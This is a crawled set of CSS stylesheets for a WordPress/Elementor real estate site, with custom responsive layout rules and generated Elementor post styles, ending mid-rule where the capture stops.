    background: url(/wp-content/uploads/2023/05/Group-16.png);
    width: 91px;
    height: 92px;
    left: 52px;
    top: -1px;
}
body .elementor-element .swiper .elementor-swiper-button, body .elementor-lightbox .swiper .elementor-swiper-button {
    background-color: #b7a269;
    width: 50px;
    height: 50px;
    border-radius: 160px;
    display: flex;
    align-items: center;
    justify-content: center;
        bottom: -73px;
    top: unset;
}
body .elementor-element .swiper .elementor-swiper-button:hover, body .elementor-lightbox .swiper .elementor-swiper-button:hover {
    background-color: #000000;
 
 
}
body .elementor-swiper-button.elementor-swiper-button-prev {
    left: 45% !important;
}

body .elementor-swiper-button.elementor-swiper-button-next {
     right:45% !important;
}

header.re-page-title.re-page-title-align- {
    display: none;
}
.contact:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 50%;
    background-color: #f6f6f6;
    top: 0;
    left: 0;
}


.blogpost-ar .elementor-post__text a.elementor-post__read-more {
    order: -1;
}



body:not(.rtl) .elementor-9415 .elementor-element.elementor-element-3195a58 .elementor-pagination .page-numbers:not(:last-child)  , body:not(.rtl) .elementor-9415 .elementor-element.elementor-element-3195a58 .elementor-pagination .page-numbers:not(:first-child) {
    background-color: #eee;
    padding: 10px 20px;
}

span.page-numbers.current {
    background-color: #b5a268 !important;
}
.formcols {
    box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
    background-color: #fff;
    border-radius: 20px;
    margin-top: 80px;
}
.formcols img{
    border-radius: 20px 0px 0px 20px;
}
.c-form {
    padding: 50px;
}

.c-form .gform_wrapper.gravity-theme .gfield input.large, .c-form .gform_wrapper.gravity-theme .gfield textarea {
    background-color: #eeeeee;
    padding: 25px 20px;
    border-radius: 34px;
    font-size: 17px;
}
.p-lr{
    padding-left: 20px;
    padding-right: 20px;

}
.pb-120{
    padding-bottom: 120px;
}
.full-txt .elementor-widget-wrap.elementor-element-populated {
    max-width: 80%;
    padding: 100px 50px;
}

.full-txt {
    justify-content: center;
}

.full-img .elementor-widget-image , 
.full-img .elementor-widget-image .elementor-widget-container,
.full-img .elementor-widget-image .elementor-widget-container img{
    height: 100%;
}

.full-txt .elementor-widget-wrap.elementor-element-populated p , .full-txt .elementor-widget-wrap.elementor-element-populated a {
    color: white;
}
.c-box {
    padding: 10px;
    background-color: #fff;
    border-radius: 10px;
}

.cader-prop .elementor-column.c-box {
    width: calc(25% - 10px);
}

.cader-prop .elementor-container.elementor-column-gap-default {
    justify-content: space-around;
}

.c-box p.elementor-image-box-title {
    margin-bottom: 0;
}
.full-img .elementor-widget-image .elementor-widget-container img {
    object-fit: cover;
    object-position: center;
}
.team-wrapper {
    display: flex;
    justify-content: start;
    flex-wrap: wrap;
}

.team-card {
    flex: 1 0 29%;
    display: flex;
    align-items: center;

}

.dp , .team-detail {
    flex: 1 0 47%;
}

.dp img {
    width: 100%;
    display: block;
    max-width: 300px;
}

.team-detail {
    padding: 30px;
}

a.ablock {
    display: block;
    margin: 5px 0px;
}

.name {
    font-size: 30px;
    line-height: 33px;
    font-weight: 600;
}

.type {
    margin: 14px 0px 13px 0px;
}

a.tema-mail.ablock {
    color: #b7a269;
    font-weight: bold;
}

a.cont {
    font-size: 20px;
    font-weight: 400;
    text-transform: capitalize;
    color: var(--e-global-color-dd97ee7 );
    background-color: var(--e-global-color-accent );
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: var(--e-global-color-accent );
    border-radius: 160px 160px 160px 160px;
    padding: 16px 48px 16px 48px;
    display: block;
    text-align: center;
    max-width: 230px;
}
a.cont:hover{
    background-color:#000;
}
.link-btn {
    margin-top: 17px;
}
.twin  .elementor-column.fd-box {
    width: calc(50% - 14px);
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}

.twin  .elementor-container.elementor-column-gap-default {
    justify-content: space-between;
}

.twin .elementor-column.fd-box img {
    height: 330px;
    object-fit: cover;
    border-radius: 20px;
}
.banner {
    padding: 13% 20px;
}

@media(max-width:1800px){
    bdoy .banner.elementor-section-boxed .elementor-container.elementor-column-gap-default {
    min-height: 80vh;
}
    .b-side .elementor-posts .elementor-post__title {
    line-height: 19px;
    font-size: 14px;
}
}


@media(max-width:1500px){

    .elementor h1 {
    font-size: 35px;
    line-height: 37px;
}
.elementor h2 {
    font-size: 30px;
    line-height: 30px;
}
    body .elementor-314 .elementor-element.elementor-element-e947f94 .elementor-nav-menu .elementor-item {
    font-size: 16px;
}
.top-cta .elementor-widget-icon-box.elementor-vertical-align-top span.elementor-icon.elementor-animation- {
    font-size: 38px;
}
.top-cta .elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper {
    align-items: end;
}
.top-cta .elementor-widget-icon-box.elementor-vertical-align-top span.elementor-icon-box-title {
    font-size: 13px;
    line-height: 17px;
}
.top-cta .elementor-widget-icon-box.elementor-vertical-align-top p.elementor-icon-box-description {
    font-size: 17px;
    line-height: 17px;
}
.elementor-element.elementor-widget.elementor-widget-theme-site-logo.elementor-widget-image img.attachment-full.size-full.wp-image-329 {
    max-width: 166px;
}
.topbar {
    padding: 7px 20px;
}
.topbar .elementor-widget.elementor-list-item-link-full_width a {
    font-size: 17px;
}
.banner {
    padding: 11% 20px;
}
.p-120 , .p-100  {
    padding: 80px 20px;
}
.pb-120{
    padding-bottom: 80px;
}

.text-col .elementor-widget-wrap.elementor-element-populated {
    max-width: 95%;
}
.pb-100 {
    padding-bottom: 70px;
}
}

@media(max-width:1280px){
    .inlineBox {
    gap: 30px;
    flex-direction: column;
    margin-top: 40px;
}
body.blog .re-row.re-equal-height {
 

    grid-template-columns: 1fr 1fr;
}
.blogheader{
       padding: 70px 20px;
}
.textarea {
    flex: 0 0 100%;
}

.team-archive-item {
    flex: 0 0 48.3%;
    padding: 0;
}
    .cader-prop .elementor-column.c-box {
    width: calc(49% - 10px);
    margin: 10px;
    flex: 1 0 47%;
}

.cader-prop .elementor-column.c-box img.attachment-full {
    width: 100%;
    object-fit: cover;
}

.team-wrapper {
    flex-direction: column;
}

.team-card {
    flex: 0 0 100%;
}

.team-card:not(:last-child) {
    margin-bottom: 40px;
}

.dp {
    flex: 0 0 30%;
    display: block;
}

.dp img {

    display: block;
    position: relative;
    height: 100%;
}

.team-detail {
    flex: auto;
}

.full-txt .elementor-widget-wrap.elementor-element-populated {
    padding: 20px;
    max-width: 100%;
}

.full-img {
    display: none;
}

.elementor-column.elementor-col-50.full-txt {
    width: 100%;
}

    .b-side .elementor-grid-1 .elementor-grid {
    display: flex;
    flex-direction: column;
}
    body .elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a {
    justify-content: center;
    text-align: center;
}
span.re-menu-collapsible-btn {
    display: none;
}
.footer  .elementor-container.elementor-column-gap-default {
    flex-direction: column;
    justify-content: center;
    text-align: center;
}

.footer .elementor-container.elementor-column-gap-default .elementor-column {
    width: 100%;
    /* text-align: center; */
}

.footer .elementor-container.elementor-column-gap-default .elementor-column .elementor-widget-image {
    text-align: center;
}

.footer .elementor-container.elementor-column-gap-default .elementor-column .elementor-nav-menu--dropdown-none.elementor-widget.elementor-widget-nav-menu {
    margin: 20px 0px;
}

.footer .elementor-container.elementor-column-gap-default .elementor-column .elementor-nav-menu--dropdown-none.elementor-widget.elementor-widget-nav-menu li.menu-item.menu-item-type-custom {
    margin: 7px;
}
.footer .elementor-container.elementor-column-gap-default .elementor-column .elementor-widget-image img {
    max-width: 150px;
}
.topbar {
    padding: 10px 20px;
}
body .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100%;
}
.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100%;
}

body .wpl-searchbar .wpl-search-float .wpl_search_from_box_top {
    flex-wrap: wrap;
}

body .wpl-searchbar .wpl-search-container {
    border-radius: 11px;
}

body .wpl-searchbar .wpl_search_from_box .wpl_search_from_box_top .wpl_search_field_container {
    margin: 5px !important;
}

body .wpl_search_from_box input[type=date], body .wpl_search_from_box input[type=number], body .wpl_search_from_box input[type=text], body .wpl_search_from_box select, body .wpl_search_from_box textarea {
    margin-top: 0 !important;
}
.twin .elementor-container.elementor-column-gap-default {
    flex-direction: column;
}

.twin .elementor-column.fd-box {
    width: calc(100% - 0px);
}

.twin .elementor-column.fd-box:first-child {
    margin-bottom: 40px;
}
.wpl-large-up-3>.wpl-column, .wpl-large-up-3>.wpl-columns {
    width: 50%;
}
.q-team-info {
    padding-left: 20px;
}
}



@media(max-width:992px){
    .containerWrapper {
    grid-template-columns: 1fr;
}
    body .sidebarcond .q-team-profile img {
    height: 100%;
}
.boxArea ul li a {
    padding: 4px;
    font-size: 12px;
}

.boxArea {
    padding: 15px;
    border-radius: 10px;
}
body.blog .re-row.re-equal-height {
 
 
    grid-template-columns: 1fr 1fr;
}
.blogheader{
       padding: 50px 20px;
}
    .team-inner-details {
    flex-direction: column;
    justify-content: center;
    text-align: center;
}
.team-contact-us {
    text-align: center !important;
    justify-content: center;
    display: flex;
}
.q-team-profile {
    flex: 0 0 100%;
}
.q-team-info {
    padding-left: 0px;
}
    .c-boxs {
    margin-bottom: 40px;
}
.formcols {
    max-width: 614px;
    margin: 0 auto;
}
.c-form {
    padding: 30px;
}
.formcols .elementor-container.elementor-column-gap-default .elementor-column:first-child {
    display: none;
}

.contact:before {
    height: 100%;
}
.b-side {
    margin-top: 50px;
}
    .text-col .elementor-widget-wrap.elementor-element-populated {
    max-width: 100%;
}

body .elementor-element.elementor-widget.elementor-widget-image {
    text-align: center;
}

body .elementor-posts .elementor-post {
    flex-direction: column;
}

body .elementor-posts .elementor-post__text {
    margin-top: 20px;
    padding: 0 10px;
}
body .elementor-swiper-button.elementor-swiper-button-prev {
    left: 40% !important;
}

body .elementor-swiper-button.elementor-swiper-button-next {
    right: 40% !important;
}
.f-dev-col .elementor-container.elementor-column-gap-default {
    justify-content: center;
}

.f-dev-col .elementor-container.elementor-column-gap-default .fd-box:not(:last-child) {
    margin-bottom: 10px;
}

.f-dev-col .elementor-container.elementor-column-gap-default .fd-box {
    margin: 10px;
}

body .elementor-element.elementor-widget.elementor-widget-theme-site-logo.elementor-widget-image {
    text-align: left;
}
.nopadd {
    padding-top: 0;
    padding-bottom: 0;
}

.b-top:before {
    max-width: 90%;
}

.txt-right.text-col {
    padding-left: 0;
    padding-top: 30px;
    padding-bottom: 0;
}

.text-col {
    padding-bottom: 30px;
}
}

@media(max-width:768px){
    .team-card {
    flex-direction: column;
    width: 100%;
}
.propcode .wpl_search_field_container {
    min-height: auto;
    width: 100%;
    max-width: 100%;
}

.propcode .wpl_search_from_box .wpl_search_from_box_top .wpl_search_field_container:not(.radiussearch) {
    width: 100%;
}

.propcode .wpl_plisting_top_sidebar_container {
    padding: 20px;
    margin: 0;
    flex: 1 0 100%;
}

.propcode .wpl_property_listing_container {
    flex-direction: column;
}

body .wpl_property_listing_list_view_container {
    flex: 0 0 100%;
    padding: 0px 20px;
}

.prosss {
    padding-right: 0;
}

body .wpl_search_from_box .wpl_search_from_box_top .wpl_search_field_container {
    padding: 0;
}

.propcode .wpl_search_from_box select {
    padding: 15px 10px;
    height: auto;
    border-radius: 3px;
}
.dp img {
    max-width: 100%;
}

.dp {
    flex: 0 0 100%;
}

.team-detail {
    text-align: center;
}

a.cont {
    margin: 0 auto;
}

.cader-prop .elementor-column.c-box {
    width: calc(100% - 10px);
    flex: 0 0 100%;
}
    body .wpl-searchbar .wpl_search_from_box .wpl_search_from_box_top .wpl_search_field_container {
    width: 100%;
}
.wpl_search_from_box .wpl_search_from_box_top [id*="_search_field_container_6"].wpl_search_field_container .chosen-container {
    width: 100% !important;
}
.wpl-searchbar .wpl_search_from_box .wpl_search_from_box_top .search_submit_box , .wpl-searchbar .wpl_search_from_box .wpl_search_from_box_top .wpl_search_reset {
    margin: 5px !important;
}
}

@media(max-width:641px){
    body.blog .re-row.re-equal-height {
 

    grid-template-columns: 1fr;
}
.blogheader{
       padding: 50px 20px;
}
    .headingcol .elementor-container.elementor-column-gap-default .elementor-button-wrapper {
    text-align: center;
    margin-top: 40px;
}

.headingcol 
 h2.elementor-heading-title.elementor-size-default {
    text-align: center;
}

.line:before , .line:after{
    right: 0;
    margin: 0 auto;
    left: 0;
}

    body .elementor-element .swiper .elementor-swiper-button, body .elementor-lightbox .swiper .elementor-swiper-button {
    bottom: 0;
    top: unset;
    transform: none;
}

.reviews-col .elementor-arrows-yes.elementor-widget.elementor-widget-testimonial-carousel.e-widget-swiper .elementor-swiper {
    padding-bottom: 87px;
}
    .nopadd.p-120 {
    padding-top: 0;
    padding-bottom: 0;
}
.b-top:before {
    max-width: 90%;
}
.txt-right.text-col {
    padding-left: 0;
    padding-top: 30px;
    padding-bottom: 0;
}
body .elementor-swiper-button.elementor-swiper-button-prev {
    left: 25% !important;
}

body .elementor-swiper-button.elementor-swiper-button-next {
    right: 25% !important;
}
.text-col {
    padding-bottom: 30px;
}

.inline-btns {
    width: 100% !important;
    display: block !important;
}
.inline-btns .elementor-widget-container {
    margin: 10px !important;
}
.text-col .elementor-widget-wrap.elementor-element-populated {
    text-align: center;
}
body .elementor-posts .elementor-post__text {
    text-align: center;
}
.p-120, .p-100 {
    padding: 50px 20px;
}
.pb-120{
    padding-bottom:50px;
}

.f-dev-col .elementor-container.elementor-column-gap-default .fd-box:last-child .elementor-image-box-content {
    padding-bottom: 23px;
}
.elementor-widget-reviews .elementor-main-swiper, .elementor-widget-testimonial-carousel .elementor-main-swiper {
    width: calc( 100% - 0px ) !important;
}
    .blogpost-ar .elementor-post__text a.elementor-post__read-more {
    display: block;
    margin: 0 auto;
}
.full-txt {
    text-align: center;
}
.wpl-large-up-3>.wpl-column, .wpl-large-up-3>.wpl-columns {
    width: 10;
    width: 100%;
}
body .wpl_prp_show_layout2_container.wpl_prp_show_container {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 0;
}
.sidebarteam .team-inner-details {
    justify-content: start;
    text-align: left;
}
.wpl_prp_show_detail_boxes.wpl_category_31 .wpl-small-up-1.wpl-medium-up-1.wpl-large-up-3.wpl_prp_show_detail_boxes_cont {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    gap: 10px;
}
.team-archive-item {
    flex: 0 0 100%;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://q4realestate.com/wp-content/uploads/elementor/css/post-314.css?ver=1738447339
body_size: 1063
content:
.elementor-314 .elementor-element.elementor-element-2abcc66 > .elementor-container{max-width:1400px;}.elementor-314 .elementor-element.elementor-element-2abcc66 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-314 .elementor-element.elementor-element-2abcc66:not(.elementor-motion-effects-element-type-background), .elementor-314 .elementor-element.elementor-element-2abcc66 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-314 .elementor-element.elementor-element-2abcc66{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-314 .elementor-element.elementor-element-2abcc66 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-103a5fa .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-314 .elementor-element.elementor-element-103a5fa .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-314 .elementor-element.elementor-element-103a5fa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-314 .elementor-element.elementor-element-103a5fa .elementor-icon-list-text{color:var( --e-global-color-dd97ee7 );transition:color 0.3s;}.elementor-314 .elementor-element.elementor-element-103a5fa .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-314 .elementor-element.elementor-element-e577559 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-314 .elementor-element.elementor-element-e577559 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-314 .elementor-element.elementor-element-e577559{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-314 .elementor-element.elementor-element-e577559 .elementor-icon-list-text{color:var( --e-global-color-dd97ee7 );transition:color 0.3s;}.elementor-314 .elementor-element.elementor-element-e577559 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-314 .elementor-element.elementor-element-ef420fd > .elementor-container{max-width:1400px;}.elementor-314 .elementor-element.elementor-element-ef420fd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-314 .elementor-element.elementor-element-ef420fd:not(.elementor-motion-effects-element-type-background), .elementor-314 .elementor-element.elementor-element-ef420fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-dd97ee7 );}.elementor-314 .elementor-element.elementor-element-ef420fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:11;}.elementor-314 .elementor-element.elementor-element-ef420fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-2b2cc29{text-align:left;}.elementor-314 .elementor-element.elementor-element-bede491.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-314 .elementor-element.elementor-element-e947f94 .elementor-menu-toggle{margin:0 auto;}.elementor-314 .elementor-element.elementor-element-e947f94 .elementor-nav-menu .elementor-item{font-size:18px;font-weight:400;line-height:18px;}.elementor-314 .elementor-element.elementor-element-e947f94 .elementor-nav-menu--main .elementor-item{color:#231F20;fill:#231F20;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-314 .elementor-element.elementor-element-e947f94 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-314 .elementor-element.elementor-element-e947f94 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-314 .elementor-element.elementor-element-e947f94 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-314 .elementor-element.elementor-element-e947f94 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-314 .elementor-element.elementor-element-e947f94 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-314 .elementor-element.elementor-element-e947f94{--e-nav-menu-horizontal-menu-item-margin:calc( 27px / 2 );width:auto;max-width:auto;}.elementor-314 .elementor-element.elementor-element-e947f94 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:27px;}.elementor-314 .elementor-element.elementor-element-e947f94 .elementor-nav-menu--dropdown a, .elementor-314 .elementor-element.elementor-element-e947f94 .elementor-menu-toggle{color:var( --e-global-color-dd97ee7 );}.elementor-314 .elementor-element.elementor-element-e947f94 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-314 .elementor-element.elementor-element-e947f94 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-314 .elementor-element.elementor-element-e1459b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-314 .elementor-element.elementor-element-e1459b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-314 .elementor-element.elementor-element-e1459b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-314 .elementor-element.elementor-element-e1459b4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-314 .elementor-element.elementor-element-e1459b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-314 .elementor-element.elementor-element-e1459b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-314 .elementor-element.elementor-element-e1459b4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-314 .elementor-element.elementor-element-e1459b4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-314 .elementor-element.elementor-element-e1459b4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-314 .elementor-element.elementor-element-e1459b4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-314 .elementor-element.elementor-element-e1459b4{--e-icon-list-icon-size:50px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-align:center;--icon-vertical-offset:0px;width:var( --container-widget-width, 19% );max-width:19%;--container-widget-width:19%;--container-widget-flex-grow:0;align-self:center;}.elementor-314 .elementor-element.elementor-element-e1459b4 .elementor-icon-list-icon{padding-right:6px;}.elementor-314 .elementor-element.elementor-element-e1459b4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-314 .elementor-element.elementor-element-e1459b4 .elementor-icon-list-item > a{font-size:17px;font-weight:700;line-height:21px;}.elementor-314 .elementor-element.elementor-element-e1459b4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-314 .elementor-element.elementor-element-e1459b4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-314 .elementor-element.elementor-element-694ad16 > .elementor-container{max-width:1400px;}.elementor-314 .elementor-element.elementor-element-694ad16 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-314 .elementor-element.elementor-element-694ad16:not(.elementor-motion-effects-element-type-background), .elementor-314 .elementor-element.elementor-element-694ad16 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-dd97ee7 );}.elementor-314 .elementor-element.elementor-element-694ad16{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-314 .elementor-element.elementor-element-694ad16 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-90dd1c5{text-align:left;}.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-accent );}.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu .elementor-item{font-size:18px;font-weight:400;line-height:18px;}.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--main .elementor-item{color:#231F20;fill:#231F20;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-314 .elementor-element.elementor-element-5aceadc{--e-nav-menu-horizontal-menu-item-margin:calc( 27px / 2 );}.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:27px;}.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--dropdown a, .elementor-314 .elementor-element.elementor-element-5aceadc .elementor-menu-toggle{color:var( --e-global-color-dd97ee7 );}.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--dropdown a:hover,
					.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-secondary );}.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-menu-toggle:hover{background-color:var( --e-global-color-primary );}@media(max-width:1280px){.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-314 .elementor-element.elementor-element-5aceadc{--e-nav-menu-horizontal-menu-item-margin:calc( 19px / 2 );}.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:19px;}.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--dropdown .elementor-item, .elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-314 .elementor-element.elementor-element-5aceadc .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:993px){.elementor-314 .elementor-element.elementor-element-7e82aab{width:50%;}.elementor-314 .elementor-element.elementor-element-7cca471{width:50%;}.elementor-314 .elementor-element.elementor-element-80ff6e9{width:20%;}.elementor-314 .elementor-element.elementor-element-bede491{width:80%;}.elementor-314 .elementor-element.elementor-element-d6be707{width:30%;}.elementor-314 .elementor-element.elementor-element-2de428d{width:70%;}}@media(max-width:992px){.elementor-314 .elementor-element.elementor-element-d6be707{width:50%;}.elementor-314 .elementor-element.elementor-element-2de428d{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://q4realestate.com/wp-content/uploads/elementor/css/post-357.css?ver=1738447339
body_size: 708
content:
.elementor-357 .elementor-element.elementor-element-8464dd4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-357 .elementor-element.elementor-element-19146ea .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.67 * 100% );}.elementor-357 .elementor-element.elementor-element-19146ea:after{content:"0.67";}.elementor-357 .elementor-element.elementor-element-19146ea .elementor-post__thumbnail__link{width:40%;}.elementor-357 .elementor-element.elementor-element-19146ea .elementor-post__meta-data span + span:before{content:"|";}.elementor-357 .elementor-element.elementor-element-19146ea{--grid-column-gap:0px;--grid-row-gap:20px;}.elementor-357 .elementor-element.elementor-element-19146ea .elementor-post__thumbnail{border-radius:10px 10px 10px 10px;}.elementor-357 .elementor-element.elementor-element-19146ea.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-357 .elementor-element.elementor-element-19146ea.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-357 .elementor-element.elementor-element-19146ea.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-357 .elementor-element.elementor-element-19146ea .elementor-post__title, .elementor-357 .elementor-element.elementor-element-19146ea .elementor-post__title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:27px;}.elementor-357 .elementor-element.elementor-element-19146ea .elementor-post__title{margin-bottom:0px;}.elementor-357 .elementor-element.elementor-element-19146ea .elementor-post__meta-data{color:var( --e-global-color-text );text-transform:capitalize;font-style:normal;}.elementor-357 .elementor-element.elementor-element-38a2f63 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-357 .elementor-element.elementor-element-38a2f63:not(.elementor-motion-effects-element-type-background), .elementor-357 .elementor-element.elementor-element-38a2f63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#23262D;}.elementor-357 .elementor-element.elementor-element-38a2f63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 20px 30px 20px;}.elementor-357 .elementor-element.elementor-element-38a2f63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-357 .elementor-element.elementor-element-72940d1{text-align:left;}.elementor-357 .elementor-element.elementor-element-5102741{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-357 .elementor-element.elementor-element-5102741 .elementor-widget-container{text-align:center;}.elementor-357 .elementor-element.elementor-element-5102741 .elementor-social-icon{background-color:#02010100;}.elementor-357 .elementor-element.elementor-element-5102741 .elementor-social-icon i{color:var( --e-global-color-dd97ee7 );}.elementor-357 .elementor-element.elementor-element-5102741 .elementor-social-icon svg{fill:var( --e-global-color-dd97ee7 );}.elementor-357 .elementor-element.elementor-element-5102741 .elementor-social-icon:hover{background-color:#B7A26900;}.elementor-357 .elementor-element.elementor-element-5102741 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-357 .elementor-element.elementor-element-5102741 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-357 .elementor-element.elementor-element-69c1552 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;line-height:18px;}.elementor-357 .elementor-element.elementor-element-69c1552 .elementor-nav-menu--main .elementor-item{color:#C1C2C4;fill:#C1C2C4;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-357 .elementor-element.elementor-element-69c1552 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-357 .elementor-element.elementor-element-69c1552 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-357 .elementor-element.elementor-element-69c1552 .elementor-nav-menu--main .elementor-item.highlighted,
